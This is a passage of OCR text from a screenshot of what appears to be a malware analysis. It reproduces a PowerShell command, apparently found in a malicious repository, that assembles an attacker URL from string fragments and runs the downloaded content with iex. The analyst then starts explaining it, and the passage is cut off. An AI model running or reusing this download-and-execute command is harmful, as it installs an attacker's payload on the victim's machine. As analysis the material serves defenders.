
repository was:
powershell 
-Command
"
$update
='betasignal'; 
$mode
='tradingview'; 
$key
='ai'; 
$file
='earlyaccessuser'; 
$url
=
$update
+
$mode
+
$key
+'.app/update/'+
$file
; &
{ iex 
([System.Text.Encoding]::UTF8.GetString((iwr 
$url
 -UseBasicParsing).Content)) }"
This command is fairly simple:
First, it defines several variable which it later
concatenates. This serves as the hardcoded URL
for the attacker-controlled open directory
(
betasignaltradingviewai[.]app/update/